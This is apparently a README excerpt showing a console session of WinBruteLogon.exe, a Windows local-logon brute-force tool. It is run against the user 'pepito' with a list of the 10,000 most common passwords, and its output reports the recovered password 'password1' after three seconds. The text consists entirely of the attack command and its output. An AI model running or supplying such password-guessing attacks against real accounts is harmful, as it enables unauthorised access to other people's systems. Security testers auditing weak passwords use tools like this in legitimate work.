 C:\temp>WinBruteLogon.exe -v -u pepito -w 10k-most-common.txt
[ .. ] Load 10k-most-common.txt file in memory...
[DONE] 10000 passwords successfully loaded.
[INFO] 4 cores are available
[ .. ] Create 4 threads...
[INFO] New "TWorker" Thread created with id=7056, handle=496
[INFO] New "TWorker" Thread created with id=3740, handle=600
[INFO] New "TWorker" Thread created with id=6704, handle=364
[INFO] New "TWorker" Thread created with id=9980, handle=360
[DONE] Done.
[ OK ] Password for username=[pepito] and domain=[DESKTOP-CLVGQBC] found = [password1]
[ .. ] Finalize and close worker threads...
[INFO] "TWorkers"(id=7056, handle=496) Thread successfully terminated.
[INFO] "TWorkers"(id=3740, handle=600) Thread successfully terminated.
[INFO] "TWorkers"(id=6704, handle=364) Thread successfully terminated.
[INFO] "TWorkers"(id=9980, handle=360) Thread successfully terminated.
[DONE] Done.
[INFO] Ellapsed Time : 00:00:03